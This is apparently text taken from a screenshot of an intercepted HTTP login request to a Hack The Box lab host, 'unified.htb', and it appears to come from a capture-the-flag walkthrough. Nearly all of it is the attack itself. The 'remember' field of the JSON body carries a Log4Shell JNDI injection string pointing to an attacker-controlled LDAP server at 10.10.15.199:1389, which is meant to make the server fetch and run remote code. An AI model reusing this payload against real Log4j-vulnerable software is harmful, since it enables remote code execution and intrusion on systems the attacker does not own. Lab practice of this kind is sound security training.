 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://unified.htb:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 104
10 Origin: https://unified.htb:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"hey",
"password":"hey",
"remember":"${jndi:ldap://10.10.15.199:1389/o=tomcat}",
"strict":true
}